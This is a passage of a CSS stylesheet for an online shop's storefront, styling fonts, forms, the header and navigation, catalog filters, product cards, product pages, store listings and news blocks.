@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/

.bg-green {
    background-color: #309605;
}

.bg-white {
    background-color: #fff !important;
}

.bg-yellow {
    background-color: #f9fac4;
}


/*FONTS*/

@font-face {
    font-family: 'Bold';
    src: url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot);
    src: local("Gilroy ExtraBold"), local("Gilroy-ExtraBold"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff2) format("woff2"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff) format("woff"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.ttf) format("truetype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.svg#Gilroy-ExtraBold) format("svg");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'Light';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: normal;
    font-style: normal
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local("Gilroy Light"), local("MaterialIcons-Regular"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format("woff2"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format("woff"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format("truetype");
    font-weight: normal;
    font-style: normal
}

/*COMMON*/

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
}

img {
    max-width: 100%;
    height: auto;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    color: #282828;
    position: relative;
}

h1,
.h1 {
    width: 100%;
    font-size: 24px;
    margin-bottom: 20px;
    font-family: Bold;
}

h1 {
    margin-top: 20px;
}

p + h1,
p + .h1 {
    margin-top: 20px;
}

h2 {
    font-size: 18px;
    margin-bottom: 15px;
    font-family: Bold;
}

h3 {
    font-size: 17px;
    margin-bottom: 10px;
}

h4 {
    font-size: 16px;
    margin-bottom: 10px;
}

a {
    text-decoration: none;
    color: #171616;
    transition: .3s;
}

a:hover:not(.btn) {
    color: #636363;
}

.btn {
    display: inline-block;
    border-radius: 2px;
    padding: 7px;
    color: #fff;
    text-decoration: none;
    border: 0px;
    font-family: Light;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 18px;
    transition: .5s;
    text-align: center;
    line-height: 1;
    border: 1px solid;
}

.btn-big{
    padding: 13px 20px;
}

.btn-red,
.btn-danger{
    background-color: #dd162d;
    border-color: #dd162d;
}

.btn-red:hover,
.btn-danger:hover{
    background-color: #eb3b4f;
    border-color: #eb3b4f;
}

.btn-trans,
.btn-default{
    border-color: #000;
    color: #000;
}

.btn-trans:hover,
.btn-default:hover{
    background-color: #f3f3f3;
}

.buttons .btn,
.btn + .btn{
    margin-top: 10px;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

/*FORMS*/
input::-webkit-input-placeholder {
    color: #353535;
}

input:-moz-placeholder {
    color: #353535;
}

input,
select,
textarea {
    font-family: Light, Arial;
    font-size: 16px;
    width: 100%;
    border-radius: 2px;
    border: 1px solid #c8c8c8;
    padding: 7px;
    cursor: pointer;
    margin-bottom: 12px;
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 5px;
    display: block;
    cursor: pointer;
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: #dd162d;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select.gif) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding-left: 35px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:after,
input[type=radio] + label:before,
.radiobox:before,
.radiobox:after{
    content: '';
    position: absolute;
    width: 21px;
    height: 21px;
    z-index: 1;
}

input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    border-radius: 2px;
    left: 0;
    top: 0;
    border: 1px solid #c8c8c8;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
}

input:checked[type=checkbox] + label:before,
input:checked[type=radio] + label:before,
.radiobox.active:before{
    border-color: #dd162d;
}

input[type=checkbox] + label:after,
input[type=radio] + label:after,
.radiobox:after{
    z-index: 1;
    font-weight: 700;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 21px;
}

input:checked[type=checkbox] + label:after,
input:checked[type=radio] + label:after,
.radiobox.active:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: #dd162d;
    content: "done";
}

.radio-group, .agreement{
    margin-bottom: 20px;
}

.agreement{
    font-size: 14px;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus]{
    display: none;
}

.form-group.flx{
    align-items: flex-start;
}

.form-group.flx > label{
    margin: 0;
    width: 200px;
}

.form-group.flx > label + *{
    width: calc(100% - 220px);
}

.mini-form{
    margin: 0 0 12px;
}

.mini-form > *{
    margin: 0;
    width: calc(100% - 125px);
}

.mini-form .btn{
    width: 120px;
}

/*MATERIAL ICON*/
.ma:after {
	font-family: Material Icons;
	line-height: 24px;
	font-size: 24px;
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*BODY*/
body {
    font-family: Light, Arial;
    font-size: 16px;
    color: #353535;
    background-color: white;
    overflow-x: hidden;
    overflow-y: scroll;
    width: 100%;
    -ms-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    line-height: 1.5;
}

.price{
    font-family: Bold;
    color: #000;
}

/*HEADER*/
header {
    padding: 32px 0;
    background: #fff;
    transition: padding .5s;
    z-index: 4;
}

header.fixed{
    border-bottom: 1px solid #c8c8c8;
    padding: 10px 0;
}

header .container {
    align-items: center;
}

header .col {
    width: 33.33%;
}

header .phone {
    padding-left: 35px;
    background: url(../icon/call.svg) no-repeat;
    background-size: 24px;
    font-size: 24px;
    background-position: left center;
}

header .logo{
    justify-content: space-around;
    align-items: flex-start;
}

header .logo img{
    max-width: auto;
    transition: .5s;
}

header.fixed .logo img{
    max-width: 170px;
}

header .setting{
    display: inline-block;
    vertical-align: middle;
}

header .setting li {
    display: inline-block;
    font-size: 14px !important;
    margin-left: 20px;
}

header .setting li > * {
    padding-left: 25px;
    background-repeat: no-repeat;
    background-size: 14px;
    background-position: left center;
    position: relative;
    line-height: 1;
}

#msMiniCart .ms2_total_count {
	display: none;
	position: absolute;
	line-height: 1;
	font-family: Bold;
	right: 0;
	bottom: 0;
}

header li[data-icon=like] a {
    background-image: url(../icon/heart.svg);
}

header li[data-icon=enter] a {
    background-image: url(../icon/user.svg);
}

header li[data-icon=cart] > * {
    background-image: url(../icon/cart.svg);
}

/*NAV*/
nav .container {
    border-top: 1px solid #c8c8c8;
    border-bottom: 1px solid #c8c8c8;
    align-items: center;
}

.menuBtn{
    display: none;
    cursor: pointer;
    font-family: Material Icons;
    font-weight: 400;
    font-style: normal;
    font-size: 28px;
    vertical-align: middle;
    margin-left: 20px;
    line-height: 1;
}

#menu-mobile {
    display: none; 
	position: fixed;
	background: rgba(255,255,255,.95);
	left: 0;
	top: 0;
    width: 100%;
	height: 100%;
	z-index: 99999;
    overflow-y: scroll;
}

#menu-mobile::before,
#mse2_filters .close,
[data-icon=close]{
	position: absolute;
	font-family: Material Icons;
	font-weight: 400;
	font-style: normal;
	font-size: 35px;
	content: "close";
	line-height: 1;
	right: 0;
	top: 0;
    color: #eb3b4f;
	cursor: pointer;
    background: #fff;
}

.menu {
    width: calc(100% - 200px);
    justify-content: center;
}

.menu a {
    font-size: 14px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 15px 15px;
    display: block;
}

.menu a:hover {
    transform: scale(1.2);
}

.menu .active a {
    text-decoration: underline;
}

nav form {
    width: 200px;
    position: relative;
}

nav form input:focus {
    background-color: #fafafa;
}

nav form input,
nav form button {
    border: none;
    margin: 0;
}

nav form input {
    width: 100%;
}

nav form button {
    position: absolute;
    right: 0;
    top: 7px;
    background: url(../icon/search.svg) no-repeat;
    background-size: contain;
    width: 21px;
    height: 21px;
    cursor: pointer;
}

/*BREADCRUMBS*/

#breadcrumbs {
    padding: 20px 0px;
    position: relative;
    z-index: 1;
    font-size: 13px;
}

#breadcrumbs li {
    display: inline-block;
    margin: 0px 12px;
}

#breadcrumbs li:first-child {
    margin-left: 0px;
}

#breadcrumbs li a {
    position: relative;
    color: #96a8b2;
    display: block;
}

#breadcrumbs li a:hover {
    color: #79909c;
}

#breadcrumbs li a:after {
    position: absolute;
    content: '';
    right: -13px;
}

#breadcrumbs li a:after {
    width: 8px;
    height: 8px;
    transform: rotate(45deg);
    border-right: 1px solid;
    border-top: 1px solid;
    top: 5px;
}
#breadcrumbs li:last-child a::after {
    display:none;
}
#breadcrumbs a,
#breadcrumbs li {
    color: #4d4d4d;
}

#breadcrumbs a:hover {
    text-decoration: none;
}

/*BANNERS*/
#banners{
    grid-template-columns: 3fr 2fr 2fr;
    grid-gap: 13px;
    margin: 30px 0 0;
}

.slider + #banners{
    margin: 13px 0 0;
}

#banners .item {
	position: relative;
	display: inline-grid;
	border-radius: 10px;
	overflow: hidden;
}

#banners .item.col-md{
    grid-column: 2/4;
}

#banners .item:first-child{
    grid-row: 1/3;
}

#banners .item:nth-child(4){
    grid-row: 2/4;
}

#banners .item img{
    transition: 1s;
}

#banners .item:hover img{
    transform: scale(1.1);
}

#banners .title {
	position: absolute;
	bottom: 12px;
	left: 20px;
	font-size: 30px;
	font-weight: 600;
}

#banners .right .title{
    left: auto;
    right: 20px;
}

#banners img{
    width: 100%;
}

#banners + p{
    font-size: 12px;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.main {
    margin: 30px 0 0;
    border-radius: 10px;
    overflow: hidden;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
	background-color: #f2f2f2;
	padding: 0 20px;
    position: relative;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 8px);
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

#mse2_mfilter .block {
    position: relative;
}

#mse2_mfilter .title {
	padding: 15px 5px;
	line-height: 1;
	position: relative;
	display: flex;
	align-items: center;
    cursor: pointer;
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    display: none;
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    padding: 10px;
    width: 270px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #ccc;
    background: #fff;
    z-index: 3;
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter .block:hover fieldset{
    display: block;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_mfilter .ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
}

#mse2_mfilter .ma-arr:after{
    content: "expand_more";
}

#mse2_mfilter .block:hover .ma-arr:after{
    content: "expand_less";
}

#mse2_mfilter .col {
    width: calc((100% - 15px)/2);
}

.mse2_number_slider.ui-slider-horizontal{
    height: 2px;
    border: 0px !important;
    background: #ccc;
    margin: 15px 20px 0;
}

.mse2_number_slider div.ui-slider-range{
    background: #eb3b4f;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 0;
	transform: translate(-100%,-50%);
	width: 20px;
	height: 20px;
	cursor: pointer;
	border: 0px;
	background: #eb3b4f;
	margin: 0;
}
.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0,-50%);
}

#mse2_mfilter #btnFilter{
    display: none;
    position: relative;
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 20px 0 0;
	justify-content: flex-start;
    align-items: flex-start;
}

#mse2_selected .item {
	display: inline-block;
	padding: 5px 10px;
	background-color: #f2f2f2;
	position: relative;
	margin: 0 10px 10px 0;
	min-height: 35px;
	padding-right: 45px;
    order: 1;
}

#mse2_selected button{
    order: 2;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#catalog.fr,
#sidebar + div{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

#catalog .products{
    border-top: 1px solid;
    border-bottom: 1px solid;
    border-color: #e8e8e8;
    margin: 20px 0;
    padding: 20px 0;
    justify-content: flex-start;
}

#catalog .product{
    width: 20%;
    padding: 45px 10px;
    position: relative;
    background: #fff;
    box-shadow: none;
    transition: box-shadow .5s;
    padding-bottom:10px;
    box-shadow: 5px 5px 5px 5px rgba(0, 0, 0, 0.07);
}

#catalog.fr .product{
    width: 25%;
}

#catalog .product:hover{
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    z-index: 1;
}

#catalog .banner {
	grid-column: span 2;
    position: relative;
	/*! height: 100%; */
	width: 40%;
	padding: 0 10px;
	margin-bottom: 30px;
}

#catalog .banner img{
    /*object-fit: contain;
    width: 100%;*/
    height: auto;
    position: absolute;
}

/*FAVORITE*/
.favorite{
    background-image: url(../icon/heart.svg);
}

.product .favorite{
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 0;
}

.favorite.voted{
    background-image: url(../icon/like-voted.png);
}

.favorite span[data-type=remove],
.favorite.voted span[data-type=save]{
    display: none;
}

.favorite.voted span[data-type=remove],
.favorite span[data-type=save]{
    display: inline;
}

.product .tag{
    position: absolute;
    right: 10px;
    top: 40px;
}

#product .tag,
.product .tag{
    width: 103px;
    height: 29px;
    background-size: contain;
}
#product .tag{
    width: 150px;
    height: 40px;
    background-size: contain;
    margin-top:10px;
    float:left;
}
.tag[data-new="1"]{
    background-image: url(../icon/tags/new.svg);
}

.tag[data-shock="1"]{
    background-image: url(../icon/tags/shock.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-sale="1"]{
    background-image: url(../icon/tags/liquidation.svg);
}

.tag[data-hot="1"]{
    background-image: url(../icon/tags/hot.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-liquidation="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-liquidation="2"]{
    background-image: url(../icon/tags/-60.svg);
}
.tag[data-stock="1"]{
    background-image: url(../icon/tags/sale7.svg);
}
.tag[data-50="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-40="1"]{
    background-image: url(../icon/tags/-60.svg);
}
.product .img{
    display: flex;
    justify-content: space-around;
    margin-bottom: 15px;
}

.product img{
    width: 170px;
}

.product .title{
    font-size: 14px;
}

.product .price {
	font-size: 20px;
	color: #282828;
    width: 100px;
	z-index: 2;
}

.product .price > *{
    display: inline-block;
    vertical-align: middle;
}

.product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
	margin: 0 10px 0 0;
}

.product.ms2_product .price{
    padding: 0;
}

.product .buttons{
    position: absolute;
    left: 0;
    top: 100%;
    background: #fff;
    width: 100%;
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    max-height: 0;
    overflow: hidden;
    transition: visible .5s, padding .5s;
    visibility: hidden;
}

.product:hover .buttons{
    visibility: visible;
    padding: 10px;
    max-height: 200px;
    overflow: visible;
}

.product:hover .buttons:before{
    position: absolute;
    content: '';
    left: 0;
    bottom: 100%;
    width: 100%;
    height: 10px;
    background: #fff;
}

.product .btn{
    width: 100%;
}

/*PRODUCT*/
#product{
    align-items: flex-start;    
}

#product #images {
    width: calc(100% - 420px);
}

#product .slider-nav .slick-slide{
    position: relative;
}

#product .slick-slide img{
    width: 100%;
}

#product .slick-slide video{
    width: 100%;
    height: 
}

#product .slick-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .slick-slide:hover .ma-play,
#product .slick-slide.slick-current .ma-play{
    opacity: 1;
}

#product .slick-slide .ma-play::after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .slider-nav{
    width: calc((100% - 20px)*0.25);
}

#product .slider-for{
    width: calc((100% - 20px)*0.75);
}

#product .info{
    width: 400px;
}

#product h1{
    font-family: Light;
    margin-top: 0;
}

#product .price{
    font-size: 35px;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
    width:50%;
    float:left;
}


#product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#product .tag{
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

#product .title{
    font-size: 18px;
    margin-bottom: 10px;
}

#product .atribute,
#product .description{
    /*margin: 50px 0 0;*/
    padding: 10px 0;
    border-top: 1px solid #ccc;
}

#product .atribute{
    border-bottom: 1px solid #ccc;
}

#product .description + .atribute{
    margin: 0;
}

#product .sizes{
    margin: 15px 0;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label {
	float: left;
	margin: 0 10px 10px 0;
	min-width: 48px;
	height: 48px;
	display: block;
	line-height: 38px;
	text-align: center;
	box-shadow: inset 0 0 0 1px #8c8c8c;
	transition: 0s;
	padding-left: 0;
	padding: 5px;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label{
    box-shadow: inset 0 0 0 2px #4c4c4c;
    color: initial;
}

#product .links{
    margin: 20px 0 10px;
}
#product .links > *:hover{
    color: inherit;
}

.favorite,
#product .links > *{
    display: inline-block;
    padding-left: 19px;
    height: 16px;
    line-height: 16px;
    text-decoration-style: dotted;
    background-size: 16px;
}

.product:hover .favorite,
#product .links > *{
    padding-left: 25px;
    font-size: 13px;
    background-repeat: no-repeat;
	background-position: left center;
}

#product .links > *:not(:last-child){
    margin: 0 10px 0 0;
}

#product .hint{
    background-image: url(../icon/hint.svg);
}

#product .btn{
    padding: 13px;
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .title{
    line-height: 36px;
    margin: 0 0 10px;
}

.similar .slick-arrow{
    position: absolute;
    width: 34px;
    height: 34px;
    border: 1px solid #505050;
    bottom: calc(100% + 10px);
    cursor: pointer;
}

.similar .slick-arrow:before{
    position: absolute;
    content: '';
    width: 12px;
    height: 12px;
    border-top: 2px solid gray;
    top: 50%;
    transition: .3s;
}

.similar .next{
    right: 0;
}

.similar .next:before{
    right: 50%;
    border-right: 2px solid gray;
    transform: translateY(-50%) rotate(45deg);
    margin-right: -3px;
}

.similar .prev{
    right: 80px;
}

.similar .prev:before{
    left: 50%;
    border-left: 2px solid gray;
    transform: translateY(-50%) rotate(-45deg);
    margin-left: -3px;
}

.similar .slick-arrow:hover:before{
    border-color: #000;
}

.similar .slick-track{
    display: flex;
}

.similar li{
    position: relative;
    padding: 0 5px 40px;
    height: auto;
}

.similar img{
    max-width: 140px;
    margin-bottom: 10px;
}

.similar .price{
    position: absolute;
    bottom: 0;
    left: 5px;
    font-size: 22px;
}

/*PAGINATION*/
.pagination li{
    float: left;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: #dd162d;
}

.pagination li a:hover{
    transform: scale(1.5);
}

.pagination li.disabled{
    display: none;
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .list {
    width: 275px;
}

#contact .list .item {
    margin-bottom: 30px;
}

#contact .list a {
    padding-left: 50px;
    line-height: 25px;
    min-height: 25px;
    display: inline-block;
    margin-bottom: 18px;
    font-size: 18px;
    background-position: left center;
}

#contact .list a:hover {
    color: #dd162d;
}

#contact .list li:last-child a {
    margin: 0;
}

#contact .social li {
    display: inline-block;
    margin-right: 15px;
}

#contact .social a {
    width: 32px;
    height: 32px;
    padding: 0;
    background-size: contain;
    margin: 0;
}

#contact .social a:hover {
    transform: scale(1.2);
}

#contact .list a[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#contact .list a[data-icon=email] {
    background-image: url(../icon/email.svg);
}

#contact .list a[data-icon=info] {
    background-image: url(../icon/info.svg);
    background-size: 25px;
}

#contact .list a[data-icon=vk] {
    background-image: url(../icon/social/vk.svg);
}

#contact .list a[data-icon=inst] {
    background-image: url(../icon/social/inst.svg);
}

#contact .list a[data-icon=yt] {
    background-image: url(../icon/social/tg.svg);
}

#contact .list a[data-icon=ok] {
    background-image: url(../icon/social/ok.svg);
}

#contact .text {
    width: calc(100% - 500px);
}

/*BUYERS*/

#buyers {
    justify-content: center;
}

#buyers .item {
	width: 33.33%;
	text-align: center;
	margin-bottom: 40px;
	padding: 0 10px;
    position: relative;
}

#buyers .item:hover{
    z-index: 1;
}

#buyers img {
    border-radius: 12px;
    box-shadow: 0 8px 16px rgba(0, 0, 0, .2);
    filter: grayscale(100%);
    transition: .5s;
}

#buyers .item:hover img {
    filter: grayscale(0%);
    transform: scale(1.2);
}

#buyers p {
    font-family: Bold;
    font-size: 20px;
    max-width: 280px;
    margin: 20px auto 0;
    line-height: 1.2;
}

/*BRANDS*/

#brands {}

.brand {
    width: calc((100% - 30px)/3);
}

.brand .img {
    min-height: 55px;
    margin-bottom: 15px;
}

.brand li {
    background: url(../icon/geo.svg) no-repeat;
    padding-left: 30px;
    background-size: 20px;
    min-height: 32px;
    margin-bottom: 12px;
    font-family: Bold;
    line-height: 1.2;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

/*SHOPS*/
#shops .shop {
    width: calc(50% - 15px);
    margin-bottom: 40px;
}

#shops .count {
    color: #ebebeb;
    font-size: 60px;
    font-family: Bold;
    width: 70px;
    line-height: 1;
    position: relative;
}

#shops .count:before {
    content: " ";
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    width: 26px;
    height: 40px;
    background-image: url(../icon/geo.svg);
    background-repeat: no-repeat;
    background-size: contain;
}

#shops .info {
    width: calc(100% - 70px);
    padding-left: 30px;
    font-family: Bold;
}

#shops .name {
    display: block;
}

#shops .phone {
    display: inline-block;
    padding-left: 35px;
    background: url(../icon/phone.svg) no-repeat;
    min-height: 26px;
    margin-top: 10px;
}

/*SHOP*/
#shop .flx {
    align-items: flex-start;
    position: relative;
}

#shop .time,
#shop .phone {
    width: calc(50% - 15px);
    margin-bottom: 50px;
}

#shop .title {
    font-family: Bold;
    font-size: 18px;
    margin-bottom: 10px;
}

#shop .value {
    padding-left: 35px;
    background-size: 25px;
    min-height: 26px;
    display: inline-block;
}

#shop .value[data-icon=time] {
    background-image: url(../icon/time.svg);
}

#shop .value[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#shop img {
    width: calc((100% - 25px) * 0.6);
}

#shop #map {
    width: calc((100% - 25px) * 0.4);
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    min-height: 300px;
}

/*NEWS*/

#news {
    justify-content: flex-start;
    overflow: hidden;
    position: relative;
}

#news:before {
    position: absolute;
    content: '';
    background-color: #fff;
    z-index: 1;
    width: 100%;
    height: 1px;
    left: 0px;
    bottom: 0px;
}

#news .new {
    width: calc((100% - 80px)/3 + 20px);
    padding: 20px;
    /*border: 1px solid #ededed;*/
    margin: -1px 0 0 -1px;
}

#news .new:nth-child(3n + 1) {
    padding-left: 0px;
}

#news .new:nth-child(3n + 2) {
    width: calc((100% - 80px)/3 + 40px);
}

#news .new:nth-child(3n + 3) {
    padding-right: 0px;
    border-right: none;
}

#news .new:nth-child(1),
#news .new:nth-child(2),
#news .new:nth-child(3) {
    padding-top: 0;
}

#news .title {
    font-family: Bold;
    font-size: 18px;
    margin-top: 15px;
}

/*NEW*/

#new {
    align-items: flex-start;
}

#new .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#new img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*MAP*/
#map{
    position: relative;
}

.point-baloon{
    max-width: 210px;
    margin-right: 20px;
}

#shops + #map {
    height: 900px;
}

#shop img + #map {}

/*CONTENT*/
#content{
    min-height: calc(100vh - 400px);    
}

.content-text *:not(br) {
    margin: 15px 0;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child {
    margin-bottom: 0;
}

.content-text ul {
    list-style-image: url(../icon/li.svg);
    margin: 0 0 0 30px;
}

.content-text ol {
    counter-reset: list1;
    padding-left: 30px;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text li {
    position: relative;
}

.content-text ol li::before {
    counter-increment: list1;
    /*content: "0" counter(list1) ".";*/
    content: counter(list1) ".";
    position: absolute;
    left: -30px;
    top: 0px;
    color: #939393;
    font-family: Bold;
}
.winnersList li:before{
     content: counter(list1) "."!important;
}
.content-text ol ol li::before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li::before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid #c8c8c8;
	border-width: 1px 0 0;
	margin: 50px 0;
}

.content-list .item:not(:last-child) {
    margin-bottom: 50px;
}

.content-list .item > * {
    order: 1;
    width: calc((100% - 25px)/2);
}

.content-list .item:nth-child(2n) .img {
    order: 0;
}

.content-list .img {
    text-align: center;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table.fr {
    margin-left: 25px;
    width: auto;
}

table thead,
table th{
    font-family: Bold;
    background-color: #e1e1e1;
}

table.horizontal tr td:first-child{
    font-family: Bold;
